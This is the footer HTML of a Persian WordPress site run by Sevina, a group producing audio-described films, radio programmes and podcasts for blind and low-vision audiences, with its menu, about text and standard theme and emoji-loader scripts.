				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>جستجو</span></h4><form method="get" class="td-search-form-widget" action="https://sevinagroup.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sevinagroup.com/"><img src="https://sevinagroup.com/wp-content/uploads/2021/07/sevinagroup-55.png" alt="" title=""  width="300" height="300"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>سوینا (سینمای نابینایان) در سال ۱۳۹۸ و با هدف توضیح‌دار کردن فیلم‌ها و سریال‌ها به منظور فراهم آوردن امکان دسترسی افراد نابینا و کم‌بینا به تولیدات سینمایی تأسیس شد. اکران فیلم‌های روز در قالب توضیح‌دار با حضور افراد نابینا و کم‌بینا یکی از اهداف اصلی فعالیت سوینا است. سوینا همچنین می‌کوشد در وب‌سایت خود امکان دانلود فیلم‌ها و سریال‌های توضیح‌دار را در اختیار علاقمندان قرار دهد. به باور گلاره عباسی مؤسس سوینا، برگزاری جلسات نقد کتاب، پوشش زنده رخدادهای فرهنگی در قالبی رادیویی و اینترنتی، تولید پادکست، معرفی نابینایان موفق و آشنا کردن اهالی هنر با استعدادها و نیازهای این افراد نیز اهدافی هستند که سوینا برای دستیابی به آن‌ها گام برمی‌دارد</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sevinagroup/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@sevinagroup.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8745"><a href="https://sevinagroup.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8743"><a href="https://sevinagroup.com/category/movie/">بخش فیلم</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8744"><a href="https://sevinagroup.com/category/series/">بخش سریال</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-8747"><a href="https://sevinagroup.com/category/podcast/">پادکست</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8872"><a href="https://sevinagroup.com/radio/">رادیو سوینا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9116"><a href="https://sevinagroup.com/radio-programs/">برنامه های رادیو</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9086"><a href="https://sevinagroup.com/category/radio-programs/sevina-gap/">سوینا گپ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9087"><a href="https://sevinagroup.com/category/radio-programs/sound-of-scene/">صدای صحنه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9088"><a href="https://sevinagroup.com/category/radio-programs/sounds-of-effort/">آوای تلاش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9089"><a href="https://sevinagroup.com/category/radio-programs/sevina-night-story/">قصه شب سوینا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9341"><a href="https://sevinagroup.com/category/radio-programs/rhythm/">ضرب آهنگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9342"><a href="https://sevinagroup.com/category/radio-programs/vision-of-a-photo/">خیال عکس</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11189"><a href="https://sevinagroup.com/category/radio-programs/baby-wave/">روی موج کودک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12112"><a href="https://sevinagroup.com/category/radio-programs/classic-cinema/">سینما کلاسیک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12113"><a href="https://sevinagroup.com/category/radio-programs/memory-cinema/">سینما خاطره</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12853"><a href="https://sevinagroup.com/category/radio-programs/home-movie/">فیلمخانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16248"><a href="https://sevinagroup.com/category/radio-programs/silky-sounds/">صداهای ابریشمی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16249"><a href="https://sevinagroup.com/category/radio-programs/tehran-podcast/">پادکست تهرون</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8777"><a href="https://sevinagroup.com/category/audiobook/">کتاب صوتی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8746"><a href="https://sevinagroup.com/category/news/">اخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8772"><a href="https://sevinagroup.com/about-sevina/">درباره سوینا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8642"><a href="https://sevinagroup.com/contact/">تماس با ما</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; کلیه حقوق این وب سایت متعلق به گروه سوینا است                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6932ec15a6c20
    -->

    <script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sevinagroup.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sevinagroup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sevinagroup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://donyaeweb.ir/laboratory/wp-content/uploads/2020/03/1.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>